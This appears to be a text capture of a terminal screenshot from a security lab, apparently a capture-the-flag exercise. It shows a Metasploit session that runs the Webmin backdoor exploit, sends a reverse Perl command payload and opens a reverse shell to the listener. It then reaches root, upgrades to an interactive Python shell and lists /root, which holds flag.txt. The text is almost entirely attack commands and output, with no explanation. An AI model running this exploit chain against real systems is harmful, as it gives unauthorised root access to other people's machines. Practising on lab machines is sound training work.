 Activities Terminal Fri Oct 11 03:31:01 100 %
samiux@samiux-VirtualBox: ~/github
----   ---------------  --------  -----------
LHOST  10.0.2.15        yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic (Unix In-Memory)
msf5 exploit(unix/webapp/webmin_backdoor) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.0.2.15:4444 -> 10.0.2.4:60704) at 2019-10-11 03:29:29 +0800
id
uid=0(root) gid=0(root) groups=0(root)
pwd
/usr/share/webmin
cd /root
pwd
/usr/share/webmin
shell
[*] Trying to find binary(python) on target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
id
id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
cd /root
# pwd
pwd
/root
# ls -la
ls -la
total 16
drwx------  3 root root 4096 Oct 10 18:36 .
drwxr-xr-x 22 root root 4096 Oct  7 07:31 ..
drwxr-xr-x  2 root root 4096 Oct 10 18:36 .nano
-rw-r-----  1 root root   41 Sep 10 09:17 flag.txt
#